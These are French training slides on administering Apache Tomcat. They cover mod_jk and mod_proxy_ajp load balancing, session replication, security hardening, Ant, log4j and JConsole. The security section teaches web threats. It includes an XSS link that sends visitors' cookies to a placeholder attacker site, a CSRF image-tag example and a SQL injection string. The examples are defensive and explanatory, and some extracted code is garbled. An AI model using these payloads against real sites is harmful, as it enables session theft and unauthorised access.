- Disponible sous forme de source pour les distributions Linux
- Binaire pour windows

#### La mise en place consiste

- A charger le module via le fichier de configuration Apache
- Positionner les propriétés de mod\_jk (mapping de chemins principalement)
- Mettre au point un fichier properties définissant les workers Tomcat

## Exemple httpd.conf

LoadModule jk\_module modules/mod\_jk.so

```
JkWorkersFile conf/workers.properties
JkLogFile "logs/mod_jk.log"
JkLogLevel warn
JkMount /docs server1
JkMount /docs/* server1
JkMount /application server1
JkMount /application/* server1
```

## Fichier properties

Le fichier permet de déclarer la liste des instances de Tomcat qui peuvent répondre en cas de redirection de requêtes

La première ligne définit *worker.list* qui liste les noms des instances Tomcat

Les lignes suivantes sont de la forme worker.nom.propriété=valeur

## Exemple

worker.list=server1

worker.server1.port=8009
worker.server1.host=localhost
worker.server1.type=ajp13

## Configuration Tomcat

## Du côté de Tomcat, il faut définir le connecteur AJP

- <!-- Define an AJP 1.3 Connector on port 8009 -->
- <Connector port="8009" protocol="AJP/1.3" redirectPort="8443"/>

#### Autres directives JK

- **JkMount** permet de déléguer le traitement de certaines URL à Tomcat. Elle peut se placer globalement ou dans la configuration d'un hôte virtuel JkMount <préfixeDURL> <nomTomcat>
- **JkUnMount** agit à l'opposé de la directive JkMount et permet de bloquer certaines URL
  - JkUnMount /servlet/\*.gif server1
- JkAutoAlias permet de rajouter dans l'espace des documents d'Apache des répertoires de contextes d'applications. Par le biais de cette directive, Apache servira les contextes statiques alors que Tomcat servira les contextes dynamiques JkAutoAlias D:/Serveurs/apache-tomcat-7.0.22/webapps
- **JkMountCopy**: Dans la configuration d'un hôte virtuel, si égal à *on*, toutes les assignations de la configuration globale du serveur sont recopiées dans la configuration de l'hôte
  - Dans la configuration globale, si égale à All. tous les hôtes virtuels héritent des configuration globale (Mode on)

#### Autres directives JK

JkMountFile autorise les mises à jour dynamiques de montages d'applications à l'exécution d'Apache. Si le fichier de montage est modifié, le module JK recharge son contenu. JkMountFile <cheminEtNomDuFichierDeRègles>

Le fichier de règles déclare une règle de mapping par ligne

```
# Ceci est un commentaire
/application=server1
# Si le motif URL démarre par un -, c'est une exclusion
# rendre les exemples de Tomcat indisponibles
-/examples/*=server1
```

**JkMountFileReload** période de vérification du fichier (par défaut 60 secondes)

#### Architecture en cluster

#### Introduction

Répartition de charge Fail-over et réplication de session

#### Introduction

- Contraintes des applications critiques :
  - Résister à la charge de nombreux utilisateurs (Scalability)
  - Offrir une haute disponibilité (Availability)
- Solution : architecture en cluster
  - Ajouter des serveurs pour résister à la charge
  - Insérer de la redondance pour être tolérant aux défaillances

## Problématiques des clusters

- La répartition de charge (loadbalancing)
  - Solution matérielle ou logicielle qui répartit les requêtes sur les différents serveurs du cluster
- Tolérance aux fautes
  - Lorsqu'un serveur défaille, le service continue grâce aux autres serveurs
  - L'utilisateur ne perd pas sa session

## Configuration standard

- La configuration standard consiste à utiliser Apache http comme répartiteur.
- Le connexion avec les instances de tomcat se fait soit avec  $mod\_proxy\_ajp$ , soit  $mod\_jk$
- Les autres configurations doivent prendre en compte :
  - La spécificité de l'application
  - → Les objectifs en terme de sûreté de fonctionnement

#### Considérations

L'application est stateless (pas d'utilisation de la session)

Les requêtes sont routées en fonction de l'algorithme de répartition

L'application utilise les sessions

→ Meilleure performance avec la sticky session

Perdre sa session lors d'une défaillance serveur

- n'est pas important => pas de réplication session entre les instances
- Est important => réplication de session

#### Architecture en cluster

# Introduction **Répartition de charge**Réplication de session

## Mise en place avec mod\_proxy\_ajp

## L'utilisation de *mod\_proxy\_ajp* comme répartiteur consiste à

- Déclarer un mapping d'URL vers un backend de type balancer dans la configuration Apache
- Nommer les différents membres du cluster avec l'attribut route
- D'indiquer l'utilisation de la sticky session
- Reporter le nom utilisé dans l'attribut jvmRoute de l'élément < Engine ../> de chaque instance de Tomcat

# Configuration Apache / mod\_proxy\_ajp

```
ProxyPass / balancer://mycluster/ stickysession=JSESSIONID
 nofailover=0n
ProxyPass /balancer-manager !
<Proxy balancer://mycluster>
  BalancerMember ajp://public1.yourcompany.com:8009 route=public1
  BalancerMember ajp://public2.yourcompany.com:8009 route=public2
  ProxySet lbmethod=byrequests
</Proxy>
<Location /balancer-manager>
   SetHandler balancer-manager
</Location>
```

## Configuration Load Balancing

```
<Proxy balancer://cluster>
BalancerMember ajp://app1.example.com:8009 loadfactor=1
BalancerMember ajp://app2.example.com:8009 loadfactor=2
ProxySet lbmethod=bytraffic
</Proxy>
ProxyPass /app balancer://cluster/app
```

### Principaux paramètres du loadbalancer

Ibmethod : byrequests | bytraffic | bybusyness
stickysession : Le nom du cookie utilisé par le backend pour le routage des requêtes
timeout : Délai d'attente pour obtenir un nœud libre nofailover : Si on, la session s'interrompt si une nœud n'est plus disponible

#### Voir:

http://httpd.apache.org/docs/2.4/fr/mod/mod\_proxy.html#proxypass

## Configuration Tomcat

#### Sur la première instance

```
<Engine name="Catalina"
  defaultHost="localhost" jvmRoute="public1">
```

#### Sur la seconde instance

```
<Engine name="Catalina"
  defaultHost="localhost" jvmRoute="public2">
```

### Mise en place avec mod\_jk

## L'utilisation de *mod\_jk* comme répartiteur consiste à

- Déclarer un worker de type <a href="#">1b</a>
- Déclarer un mapping d'URL vers ce worker
- Indoiquer le poids de chaque instance tomcat
- D'indiquer l'utilisation éventuelle de la sticky session
- Si sticky\_session est activé, Reporter le nom utilisé dans l'attribut jvmRoute de l'élément <Engine ../> de chaque instance de Tomcat

# Exemple workers.properties sans sticky session

```
worker.list=router
worker.server1.port=8019
worker.server1.host=tomcat1
worker.server1.type=ajp13
worker.server1.lbfactor=5
worker.server2.port=8029
worker.server2.host=tomcat2
worker.server2.type=ajp13
worker.server2.lbfactor=5
worker.router.type=lb
worker.router.balance_workers=server1, server2
```

## Configuration Apache

```
JkWorkersFile conf/workers.properties
JkLogFile "logs/mod_jk.log"
JkLogLevel warn
<VirtualHost *:80>
ServerName apache
</VirtualHost>
NameVirtualHost *:80
<VirtualHost *:80>
DocumentRoot htdocs
ServerName tomcat
ErrorLog logs/tomcat-error_log
CustomLog logs/tomcat-access_log common
JkMount /devinette router
JkMount /devinette/* router
</VirtualHost>
```

## Sticky Session

```
Workers.properties:
worker.router.sticky_session=True
```

```
Instances de Tomcat :
     <Engine name="Catalina"
         defaultHost="tomcat1"
         debug="0"
         jvmRoute="server1">
```

#### Redondance passive

Avec *mod\_jk*, il est possible de déclarer des instances de Tomcat agissant comme serveurs de secours

Les requêtes leurs sont routées seulement si un autre instance défaille.

```
# Si server1 défaille, redirigé vers server2
worker.server1.redirect=server2
# server2 n'est qu'un serveur de secours
worker.server2.activation=d
```

## Exemple

```
worker.list=router
worker.server1.port=8019
worker.server1.host=tomcat1
worker.server1.type=ajp13
worker.server1.lbfactor=5
worker.server1.redirect=server2
worker.server2.port=8029
worker.server2.host=tomcat2
worker.server2.type=ajp13
worker.server2.lbfactor=5
worker.server2.activation=d
worker.router.type=lb
worker.router.balance_workers=server1,server2
```

#### TP

# Application stateless, répartition de charge en round-robin

#### Architecture en cluster

# Introduction Répartition de charge Réplication de session

#### **Principes**

La réplication de session permet une tolérance aux panne transparente vis à vis de l'utilisateur.

Les sessions utilisateurs sont répliquées sur l'ensemble des instances actives

Le mode de réplication est asynchrone et on utilise le sticky session

#### Mise en place

La mise en place de la configuration par défaut se fait en décommentant une seule ligne dans server.xml

<Cluster className="org.apache.catalina.ha.tcp.SimpleTcpCluster"/>

- → La réplication s'appuie alors sur le *multicast* (228.0.0.4:45564)
- → Le mode de réplication est « mémoire » et asynchrone
- → Tous les nœuds sont répliqués (valable pour un petit nombre de nœuds)

# Côté applicatif

Pour être scalable, l'application web doit remplir certaines caractéristiques :

- ✓ Tous les objets Java stockés dans la session doivent être sérialisables
- Le descripteur de déploiement doit contenir la balise < distributable/>

#### Autres fonctionnalités

#### Si la configuration par défaut ne convient pas, il est possible de modifier

- L'utilisation du multicast adresse/port permettant de partitionner des cluster sur un LAN
- Le mode de réplication, on peut stocker les sessions sur un disque partagé ou dans une base de données via les Manager
- ✓ Ne répliquer que sur un nœud de backup

#### TP

# Réplication de session HTTP et StickySession

#### Tomcat et la sécurité

#### **Environnement**

Types d'attaques Web Mécanismes de protection de Tomcat TLS/SSL

#### Attaques informatiques

Les motivations des attaques peuvent être de différentes sortes :

- ✓ Obtenir un accès au système ;
- Glaner des informations personnelles sur un utilisateur ;
- ✓ Utiliser le système de l'utilisateur comme « rebond » pour une attaque ;
- ✓ Utiliser les ressources du système de l'utilisateur, notamment lorsque le réseau sur lequel il est situé possède une bande passante élevée

#### Risques encourus

#### Interception des communications :

- Vol de session (session hijacking)
- Usurpation d'identité
- Détournement ou altération de messages

#### Déni de service

- Exploitation de faiblesses des protocoles TCP/IP
- Exploitation de vulnérabilité des logiciels serveurs

#### **Intrusions**

- Balayage de ports
- Élévation de privilèges
- Maliciels (virus, vers et chevaux de Troie)

#### Introduction

« Une chaîne a la résistance de son maillon le plus faible »

 La sécurité doit être assurée au niveau de la plate-forme elle même (OS, réseau, BD...)

http://www.securityfocus.com

http://www.sans.org/topten.htm

#### Environnement

Tomcat ne doit pas s'exécuter sous l'utilisateur *root*, Créer un **utilisateur dédié** avec le minimum de droit nécessaire

Faire attention aux permissions de fichier :

Tous les fichiers tomcat sauf les logs, le répertoire temp et work, appartiennent à *root* (droits *read/write*) avec le groupe Tomcat (droit *read*)

=> Si une attaque détourne le processus Tomcat, il ne pourra pas ni changer la configuration, ni déployer ou modifier des applications web.

Au niveau réseau, utiliser un firewall pour limiter les connections entrantes et sortantes.

#### Réseau

 Bloquer l'accès aux ports privés et internes de Tomcat

Par défaut le port de contrôle est le 8005

Dans server.xml:

```
<Server className="org.apache.catalina.core.StandardServer"
debug="0" port="8005" shutdown="SHUTDOWN">
```

Changer « **SHUTDOWN** » en quelque chose de moins « connu »

Pour éviter la réception d'une commande d'extinction de Tomcat

#### Réseau

 Vérifier l'accès aux ports définis dans les différents < Connector>

Si accès direct à Tomcat n'ouvrir que le port HTTP

Sinon, supprimer ce *<Connector>* 

```
# exemple de configuration du firewall
block in on $ext_if proto tcp from any port 8005 to any
block in on $ext_if proto tcp from any port 8009 to any
allow in on $ext_if proto tcp from aws_machine port 8009 to this_machine
```

## Applications par défaut

Les applications par défaut inutilisées (Tomcat Manager, Host-manager, documentation, servlets-examples ...) doivent être retirées.

#### Intégration Apache

 Quand partage de répertoires physiques par Tomcat et serveur web

Attention aux interactions entre leurs modèles de sécurité

Répertoires protégés

Un serveur pourrait lire les répertoires de l'autre

Le serveur web ne doit pas donner accès à des répertoires de Tomcat comme :

**WEB-INF** 

**META-INE** 

#### Intégration Apache

- De même Tomcat ne doit pas pouvoir montrer des fichiers « sensibles » du serveur
   Comme httpd.conf de Apache
- Déclarer ce type de fichier dans conf/web.xml

«default» est la Servlet qui transfère les appels vers des Servlets non déclarées dans le web.xml d'une application.

```
HTTP 404 : Not Found
Il n'y a pas de Servlet de ce type!
```

### Security Lifecycle Listener

- Le listener **Security Lifecycle** effectue un certain nombre de vérifications au démarrage de Tomcat, l'empêchant de démarrer si ces vérifications échouent
- Le listener n'est pas activé par défaut, il suffit de le décommenter dans *server.xml* pour l'activer.
- Si l'OS supporte umask alors la ligne obtenant l'*umask* dans \$CATALINA\_HOME/bin/catalina.sh doit également être décommentée.

#### Les listeners définit 2 attributs :

- checkedOsUsers : Les utilisateur système autorisés à démarrer Tomcat. (valeur par défaut root)
- minimumUmask : L'umask le moins restrictif pour démarrer Tomcat (valeur par défaut 0007)

#### SecurityManager de Java

 Il est possible en Java de restreindre les droits des différentes classes

via des « SecurityManagers »

Exemples de droits :

Empêcher l'extinction de la JVM :

System.exit(0)

Accès au disque

Connexions réseaux

#### SecurityManager de Java

- Tomcat défini ces restrictions dans conf/catalina.policy
- Les restrictions sont lues si Tomcat est démarré avec l'option « -security »

```
...
// These permissions apply to the server startup code
grant codeBase "file:${catalina.home}/bin/bootstrap.jar" {
   permission java.security.AllPermission;
};
...
```

#### SecurityManager de Java

• Par défaut, *catalina.policies* empêchera l'écriture dans un fichier par une servlet

AccessControlException

 Pour permettre à l'application d'écrire dans le fichier, ajouter la règle :

```
""
// Permission de l'application magasin
grant codeBase "file:${catalina.home}/webapps/magasin/" {
   permission java.io.FilePermission
    "${catalina.home}/webapps/magasin/catalogue.xml",
    "read,write,delete";
};
...
```

#### Tomcat et la sécurité

# Environnement Types d'attaques Web Mécanismes de protection de Tomcat TLS/SSL

#### Déni de service

Un groupe de machine clientes déclenchent en même temps de nombreuses requêtes HTTP afin de faire tomber le serveur.

Les protections contre ce type d'attaque sont plutôt système (outil *fail2ban* par exemple)

#### **XSS**: Cross Site Scripting

Le hacker place un hyperlien sur le site victime

afin de recevoir des informations sensibles provenant des visiteurs de ce site

Quand le visiteur utilise un navigateur acceptant un langage de script (JavaScript, VB Script...)

#### Exemple :

Dans un forum le hacker poste un message vers :

```
http://www.victime.com/forum?query=<script
language="javascript">document.location="http:/
/www.malicieux.com/hehehe/" +
document.cookie</script>
```

Le site du hacker recevra la valeur du cookie Si un visiteur clique sur le lien posté

#### **XSS**: Cross Site Scripting

- Il est nécessaire de filtrer les requêtes
  - En analysant ce qui est envoyé
- Attention : le contenu envoyé peut très bien être encodé et donc difficile à filtrer

```
http://www.victime.com/forum?query=
%3Cscript+language%3D%22javascript
%22%3Edocument.location%3D%22http%3A
%2F%2Fwww.malicieux.com%2Ffoo%22+
%2B+document.cookie%3C%2Fscript%3E
```

# Cross Site Request Forgery

Les attaques de type *Cross-Site Request Forgery* utilisent un utilisateur authentifié comme déclencheur.

Supposons que Bob soit l'administrateur d'un forum et qu'il soit connecté à celui-ci par un système de sessions. Alice est un membre de ce même forum, elle veut supprimer un des messages du forum. Comme elle n'a pas les droits nécessaires avec son compte, elle utilise celui de Bob grâce à une attaque de type CSRF.

- Alice arrive à connaître le lien qui permet de supprimer le message en question.
- Alice envoie un message à Bob contenant une pseudo-image à afficher. L'URL de l'image est en fait le lien vers le script permettant de supprimer le message désiré.
   <img src="http://victime.com/removeMsg"/>
- Bob lit le message d'Alice, son navigateur tente de récupérer le contenu de l'image. En faisant cela, le navigateur actionne le lien et supprime le message, et Bob ne sait pas qu'Alice vient de lui faire supprimer un message contre son gré.

#### Injection de HTML

- Publier des informations sensibles sur un site
- Vulnérabilité généralement causée par une mauvaise configuration du serveur (Autorisation des requêtes HTTP PUT par exemple)
- Exemples :

Tromper un utilisateur afin qu'il envoie des informations

Inclure une page d'un site extérieur (InnerFrame)

Publier des informations indésirables

#### Injection de SQL

Plus rare mais à nouveau due à un manque de filtrage

#### Exemple

```
Application vérifie nom et mot de passe dans une BD

String queryString = "select * from USER_TABLE
where USERNAME='" +username + "' and PASSWORD='"
+ password + "';";

Le hacker tape:
Nom: LaVictime
Pass: ' or '1'='1

Le query devient:
select * from USER_TABLE where
USERNAME='LaVictime' and PASSWORD='' or '1'='1';
```

#### Tomcat et la sécurité

# Environnement Types d'attaques Web Mécanismes de protection de Tomcat TLS/SSL

# Mécanismes proposés par Tomcat

Les mécanismes de protection de Tomcat contre les attaques Web sont basés principalement sur les filtres et adressent les attaques XSS et CSRF.

Rappel : Les filtres sont configurés dans web.xml

#### **CSRF** Filter

Ce filtre fournit une protection basique contre les attaques CSRF, il est mappé sur toutes les URLs (/\*)

- Le filtre génère encode les URLs avec un token stocké en session, lorsqu'une requête est reçue, le filtre décode l'URL pour retrouver le token.
- Le token est alors comparé à celui en session et la requête est rejeté si les token ne correspondent pas

# Exemple

```
<filter>
 <filter-name>CSRF</filter-name>
 <filter-class>org.apache.catalina.filters.CsrfPreventionFilter</filter-</pre>
 class>
 <init-param>
    <param-name>entryPoints
    <param-value>/html,/html/,/html/list,/index.jsp</param-value>
 </init-param>
</filter>
 <filter-mapping>
     <filter-name>CSRF</filter-name>
     <url-pattern>/*</url-pattern>
 </filter-mapping
```

### Attaque XSS

Le filtre *AddDefaultCharacterSet* permet de se protéger contre les attaques XSS en positionnant explicitement un jeu de caractères.

#### Filtres IP

Une application peut être restreinte à certaines machines clients grâce aux filtres *Remote Address Filter* ou *Remote Host Filter*.

Les adresses IP sont alors vérifiées avec une expression régulière

```
<filter>
<filter-name>Remote Address Filter</filter-name>
    <filter-class>org.apache.catalina.filters.RemoteAddrFilter</filter-class>
    <init-param>
        <param-name>allow</param-name>
        <param-value>127\.\d+\.\d+\.\d+\:!1|0:0:0:0:0:0:0:1</param-value>
        </init-param>
    </filter>
<filter-mapping>
        <filter-name>Remote Address Filter</filter-name>
        <url-pattern>/*</url-pattern>
</filter-mapping></filter-mapping></filter-mapping>
```

### Sécurisation du Manager

Naturellement, l'application manager doit être protégée L'interface HTML est protégée contre les attaques CSRF mais pas les interfaces text et JMX.

Pour maintenir cette protection CSRF:

Les utilisateurs avec le rôle *manager-gui* ne doivent pas avoir les rôles *manager-script* ou *manager-jmx*.

Le fait de stocker les utilisateurs dans un fichier texte en clair (configuration par défaut) n'est pas souhaitable.

#### Tomcat et la sécurité

Environnement
Types d'attaques Web
Mécanismes de protection de Tomcat
TLS/SSL

### Sécurisation par SSL

- SSL s'intègre dans la pile TCP/IP de façon transparente aux applications
  - Le programmeur d'application ne se soucie pas de la sécurité = il l'utilise !
- L'encryption nécessite la création et l'installation d'un certificat
  - Java nous offre l'utilitaire « keytool »


#### SSL – Les apports

- S'assurer de l'identité de la personne avec qui on communique (Client et Serveur)
   Authentification
- S'assurer que les espions ne pourront pas utiliser les informations interceptées
   Cryptage
- S'assurer que les données reçues n'ont pas été altérées Intégrité
- Par contre, pas de non-répudiation

#### Protocole SSL

- Avant de transférer les données, les deux parties s'ententent sur la façon de communiquer (Handshake)
- Handshake en 3 étapes :
  - Le client envoie la liste des algorithmes qu'il peut utiliser (privé, publique et hash) et le serveur choisit parmi la liste
  - Authentification du serveur et du client via des certificats (optionel)
  - Echange d'une clé privé (crypté par une des clés publiques)

#### SSL: fonctionnement



### Java keytool

Génération de la clef

```
keytool -genkey -alias tomcatcertif -keyalg RSA Fichier « .keystore » généré par défaut dans le répertoire utilisateur
```

• Il est possible de signer une clef soi même

```
keytool -selfcert -alias tomcatcertif
```

Vérification

```
keytool -list
```

```
Fournisseur Keystore : SUN

Votre Keystore contient 1 entrée(s)

tomcatcertif, 05-sept.-2003, keyEntry,

Empreinte du certificat (MD5) :
8A:1F:8F:97:1B:73:31:B8:B7:25:19:EE:1F:F0:CF:97
```

#### Activation de SSL dans Tomcat

Si la JVM est antérieure à 1.4


# Installer JSSE (Java Secure Sockets Extension)

Fichier JAR à placer dans \$JAVA\_HOME/jre/lib/ext/

Activation du SSL Connector de Tomcat

#### https://localhost:8443/





### TP

#### Sécurité

#### Merci!!!

#### \*MERCI DE VOTRE ATTENTION

#### **Annexes**

Rappels Ant
Intégration avec Log4j
JConsole
AJP et mod jk

### Rappels Ant

- Les commandes sont implémentées en Java
  - Certaines sont internes
  - D'autres viennent de JAR optionnels
  - Possible d'écrire nos propres commandes
- Un projet Ant est un fichier XML (build.xml)
- Un projet est composé de « targets »
- Chaque target est composée de tâches
  - Exécutée en séquence quand une target est invoquée
  - Les targets peuvent avoir des dépendances
    - Par exemple, des sources doivent êtres compilées avant d'exécuter un programme

#### Ant

#### Target à exécuter

Peut être spécifiée à Ant lors de l'appel

Sinon : target par défaut

Exécution stoppe si une erreur est rencontrée

Certaines tâches ne sont exécutées que si nécessaire

Par exemple, des fichiers inchangés ne seront pas recompilés

# Ant: exemple

```
Target par
      <?xml version="1.0" encoding
                                     défaut
                                                                   Tous les répertoires
                                                                   seront relatifs à
      cproject name="Web App." default="deploy" basedir=".">
                                                                   celui ci
                                                                 Certaines seront
           <!-- Définition des propriétés globales -->
                                                                 utilisées par
                                                                 classpath et
           cproperty name="appName" value="shopping"/>
                                                                 d'autres en tant que
           cproperty name="buildDir" value="classes"/>
                                                                 paramètres de
                                                                 tâche
           cproperty name="docDir" value="doc"/>
           cproperty name="docRoot" value="docroot"/>
           cproperty name="junit" value="/Java/JUnit/junit.jar"/>
           cproperty name="srcDir" value="src"/>
           cproperty name="tomcatHome" value="/Tomcat"/>
           cproperty name="servlet" value="${tomcatHome}/lib/servlet.jar"/>
           cproperty name="warFile" value="${appName}.war"/>
           cproperty name="xalan" value="/XML/Xalan/xalan.jar"/>
           cproperty name="xerces" value="/XML/Xalan/xerces.jar"/>
Administration du serveur tomcat
```

### Ant: exemple

Pas de tâches ici. Sert juste à exécuter certaines targets.

### Ant : exemple

```
<target name="clean" description="Détruit tous les fichiers générés">
           <delete dir="${buildDir}"/><!-- généré par "prepare" -->
           <delete dir="${docDir}/api"/><!-- généré par "javadoc" -->
           <delete>
                      <fileset dir=".">
                                  <include name="${warFile}"/><!-- généré par "war" -->
                                  <include name="TEST-*.txt"/><!-- généré par "test" -->
                      </fileset>
                                                          Compile tous les fichiers dans srcDir
           </delete>
                                                          et en dessous qui n'ont pas été
</target>
                                                          compilés
<target name="compile" depends="prepare" description= « Compile les πchiers source">
           <javac srcdir="${srcDir}" destdir="${buildDir}" classpathref="classpath"/>
</target>
<target name="deploy" depends="war,undeploy"
           description="Déploie le fichier WAR sous Tomcat">
                                                               Défini plus haut
           <copy file="${warFile}" tofile="${tomcatHome}/webapps/${warFile}"/>
</target>
```

### Ant : exemple

```
<target name="dtd" description="Génère une DTD pour les fichier Ant">
                    <antstructure output="build.dtd"/>
          </target>
          <target name="javadoc" depends="compile"
                   description="Génère une JavaDoc pour tous les fichiers .java">
                    <delete dir="${docDir}/api"/>
                    <mkdir dir="${docDir}/api"/>
                    <javadoc sourcepath="${srcDir}" destdir="${docDir}/api"</pre>
                             packagenames="com.ociweb.*"
                                                                    Utilisé comme en
classpathref="classpath"/>
                                                                    Java (pas de simple
                                                                    *.*)
          </target>
          <target name="prepare" description="Crée les fichiers de sortie">
                    <mkdir dir="${buildDir}"/>
                    <mkdir dir="${docDir}"/>
          </target>
```

### Ant: exemple

```
<target name="test" depends="compile" description="runs all JUnit tests">
          <delete><fileset dir="."> <!-- Détruits les logs précédents -->
                     <include name="TECT * total / Définition d'une tâche. Quand une balise portant ce
                                            nom est rencontrée, le travail est confié à la classe
          </fileset></delete>
                                            lava associée
          <taskdef name="junit"
          classname="org.apache.tools.ant.taskdefs.optional.junit.JUnitTask"/>
          <junit printsummary="yes">
                     <classpath refid="classpath"/>
                     <batchtest>
                                                               ** = n'importe quel répertoire
à toutes les profondeurs
                                <fileset dir="${srcDir}">
                                           <include name="**/*Test.java"/>
                                </fileset>
                                <formatter type="plain"/>
                     </batchtest>
```

### Ant : exemple

```
<target name="undeploy" description="undeploys the web app.">
Rend
l'application
                         <delete dir="${tomcatHome}/webapps/${appName}"/>
innacessible
                         <delete file="${tomcatHome}/webapps/${warFile}"/>
               </target>
               <target name="war" depends="compile" description="builds the war
     file">
                         <war warfile="${warFile}" webxml="web.xml">
                                   <classes dir="${buildDir}"/>
                                                                 Contiendra tous les
                                   <fileset dir="${docRoot}"/>
                                                                 fichier statiques
                         </war>
               </target>
```

</project>

#### Utilisation de Ant

#### ant [options] [targets]

Exécute les targets spécifiées

Précédées des targets dont elles dépendent

Séparées par des espaces

Si pas spécifiée, target par défaut sera utilisée

ant –Dpropriété=valeur

Pour spécifier des propriétés utilisées par les targets

ant –help

Liste les autres commandes

#### Tâche Ant en Java

```
package com.ociweb.ant;
import java.io.File;
import java.util.Date;
import org.apache.tools.ant.BuildException;
import org.apache.tools.ant.Task;
public class FileStats extends Task {
      private File file;
      public void execute() throws BuildException {
            System.out.println(" file: " + file.getAbsolutePath());
            System.out.println(" length: " + file.length() + " bytes");
            System.out.println("readable: " + file.canRead());
            System.out.println("writable: " + file.canWrite());
            System.out.println("modified: " + new Date(file.lastModified()));
      public void setFile(String fileName) {
           file = new File(fileName);
```


```
<taskdef name="fileStats" classname="com.ociweb.ant.FileStats"/>
<fileStats file="build.xml"/>
```

Intégration avec log4j

# Log4J:Architecture et vocabulaire

- La terminologie de log4j est légèrement différente de java.util.logging
  - Logger: idem java.util.logging (root, héritage, ...)
  - Appender: Équivalent au handler, log4j propose de nombreux handlers (fichiers, console, jms, sgbd, snmp, smtp, ...)
  - Layout : Équivalent à un formatter, (format de sortie d'un message),

### Log4J:Architecture et vocabulaire



# Log4J:Configuration

- La configuration des traces peut se faire :
  - Programmatiquement
  - Via un fichier .properties
  - Via un Fichier XML

# Intégration avec Tomcat

Il est possible d'utiliser log4j pour les traces de Tomcat.

- Créer un fichier log4j.properties et le placer \$catalina\_home/lib
- Récupérer log4j
- Télécharger tomcat-juli.jar et tomcat-juliadapters.jar (extras) et les placer dans \$CATALINA\_HOME/lib en écrasant la version présente de tomcat-juli.jar
- Supprimer
   \$CATALINA\_BASE/conf/logging.properties

# Exemple configuration log4j

# Define all the appenders log4j.appender.CATALINA=org.apache.log4j.DailyRollingFileAppender log4j.appender.CATALINA.File=\${catalina.base}/logs/catalina. log4j.appender.CATALINA.Append=true log4j.appender.CATALINA.Encoding=UTF-8 # Roll-over the log once per day log4j.appender.CATALINA.DatePattern='.'yyyy-MM-dd'.log' log4j.appender.CATALINA.layout = org.apache.log4j.PatternLayout log4j.appender.CATALINA.layout.ConversionPattern = %d [%t] %-5p %c- %m%n log4j.appender.LOCALHOST=org.apache.log4j.DailyRollingFileAppender log4j.appender.LOCALHOST.File=\${catalina.base}/logs/localhost. log4j.appender.LOCALHOST.Append=true log4j.appender.LOCALHOST.Encoding=UTF-8 log4j.appender.LOCALHOST.DatePattern='.'yyyy-MM-dd'.log' log4j.appender.LOCALHOST.layout = org.apache.log4j.PatternLayout log4j.appender.LOCALHOST.layout.ConversionPattern = %d [%t] %-5p %c- %m%n

log4j.rootLogger=INFO, CATALINA

# Exemple configuration log4j (2)

```
log4j.appender.MANAGER=org.apache.log4j.DailyRollingFileAppender
log4j.appender.MANAGER.File=${catalina.base}/logs/manager.
log4j.appender.MANAGER.Append=true
log4j.appender.CONSOLE=org.apache.log4j.ConsoleAppender
log4j.appender.CONSOLE.Encoding=UTF-8
log4j.appender.CONSOLE.layout = org.apache.log4j.PatternLayout
log4j.appender.CONSOLE.layout.ConversionPattern = %d [%t] %-5p %c- %m%n

# Configure which loggers log to which appenders
log4j.logger.org.apache.catalina.core.ContainerBase.[Catalina].[localhost]=INFO, LOCALHOST
log4j.logger.org.apache.catalina.core.ContainerBase.[Catalina].[localhost].[/manager]= INFO, MANAGER
log4j.logger.org.apache.catalina.core.ContainerBase.[Catalina].[localhost].[/host-manager]= INFO, HOST-MANAGER
```

# Logs d'accès

- La valve *AccessLog* crée des fichiers de logs dans le même format que les serveurs web.
- Ces traces peuvent être analysées pour construire des statistiques de fréquentation.
- Un fichier par jour est construit par cette Valve
- Elle peut être associée à n'importe quel container (*Context*, *Host*, ou *Engine*)
- La Valve est déjà configurée dans server.xml au niveau Host

```
<Valve className="org.apache.catalina.valves.AccessLogValve"
    directory="logs"
    prefix="localhost_access_log." suffix=".txt"
    pattern="%h %l %u %t &quot;%r&quot; %s %b" />
```

#### **JConsole**

### Onglets de la JConsole

#### La *JConsole* propose 6 onglets :

- Overview affiche les principales mesures monitorées de la JVM
- Memory permet de visualiser des graphiques sur l'utilisation mémoires des différents pools
- Threads affiche le nombre de thread
- Classes, le nombre de classes chargées
- VM affiche les informations sur la JVM et son environnement
- MBeans affiche les propriétés et méthodes des MBeans

# Métriques Mémoire

La *JConsole* propose différents métriques mémoire :


**Used**: La mémoire en cours d'utilisation par tous les objets (qu'ils soient accessibles ou non).

**Committed**: La mémoire système réservée par la JVM (toujours supérieure à la mémoire utilisé).

Max : Le maximum de mémoire pouvant être utilisée. Sa valeur peut changer ou être indéfinie.


**GC time** : Le temps cumulé passé par le ramasse-miettes et le nombre d'invocations . Chaque ligne représente un algorithme particulier du garbage collector.

La vue mémoire propose également un graphique regroupant les zones heap et non-heap. Un seuil mémoire peut y être fixé via un attribut du Mbean *MemoryMXBean* ←




# Métriques Thread

- L'onglet Thread propose des graphiques indiquant le nombre de threads actifs et les pics observés
- Le détail de chaque Thread montre l'état de la thread et sa stacktrace
- Un bouton permet de détecter les threads en deadlock
- Le Mbean *java.lang:Type=Threading* donne accès à des méthodes permettant d'avoir d'autres informations sur les threads actives



## Onglet Classes



## Onglet VM

Uptime: Temps cumulé depuis le démarrage de le JVM

Process CPU Time : Temps cumulé de consommation CPU

Total Compile Time : Temps passé pour la compilation JIT

Live threads : Nombre courants de threads (daemon ou non)

**Peak** : Pic des threads de puis le démarrage de la JVM

Daemon threads: Nombre courant de daemons.

Total threads started : Total de threads démarrés depuis le démarrage de la JVM

Current classes loaded : Nombre de courant de classes chargés en mémoire

**Total classes loaded** : Total de classes ayant été chargées

Total classes unloaded : Total de classes ayant été déchargées

Current heap size : Total en ko occupé par le mémoire heap.

**Committed memory**: Total de la mémoire allouée pour la heap.

**Maximum heap size**: Taille maximale de la heap.

Objects pending for finalization: Nombre d'objets en attente de finalisation.

**Garbage collector** : Les différents garbage collectors et le nombre de collections effectuées.


**Total physical memory** : Total de RAM qu'a le système d'exploitation **Free physical memory** : Total de RAM libre du système d'exploitation

Committed virtual memory : Total de mémoire virtuelle disponible pour l'application

Java

## Onglet MBean

- L'onglet Mbean affiche les Mbeans enregistrés de façon générique
- Il permet d'accéder à leurs propriétés, leurs méthodes et leurs notifications
- Par exemple, le Mbean *HotSpot Diagnostic* via ses méthodes permet de créer un dump de la heap ou de positionner dynamiquement un argument de la VM



## Tâche Ant disponibles

Tomcat propose des tâches Ant permettant d'interagir avec le serveur Mbean.

#### Ces tâches permettent :

- D'ouvrir une connexion avec le serveur
- Récupérer la valeur d'un attribut d'un Mbean
- Positionner la valeur d'un attribut
- Invoquer une opération
- Effectuer une requête d'interrogation
- Créer un Mbean
- Enlever un Mbean du serveur


## Exemple

```
